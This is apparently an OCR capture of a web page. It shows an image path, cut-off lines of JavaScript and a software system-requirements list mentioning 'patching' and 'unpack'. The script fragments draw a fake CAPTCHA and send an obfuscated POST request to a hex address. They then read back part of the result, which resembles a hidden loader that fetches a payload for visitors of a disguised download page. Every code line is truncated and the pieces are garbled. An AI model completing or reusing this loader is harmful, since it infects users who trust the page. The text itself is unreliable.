
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)w
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz, 2-core minimum
RAM:
Enough for patching
Disk space:
64 GB for unpack